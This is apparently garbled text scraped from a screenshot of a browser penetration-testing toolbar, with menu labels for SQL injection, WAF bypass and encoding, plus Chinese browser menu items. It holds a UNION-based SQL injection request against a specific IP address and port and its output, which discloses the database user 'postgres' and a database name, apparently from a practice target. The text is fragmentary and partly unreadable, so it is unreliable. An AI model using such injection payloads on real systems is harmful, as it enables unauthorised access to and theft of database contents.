 SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHE
RL http://219.153.49.228:41681/new_list.php?id=1 and 1=2 union select null,current_user,current_database(),null
RL
e
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing
Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Services Risk Rating Since: New Site Rank: 46495 Site Report [CN] CHINANET Chongqing province network
postgres
mozhedvcms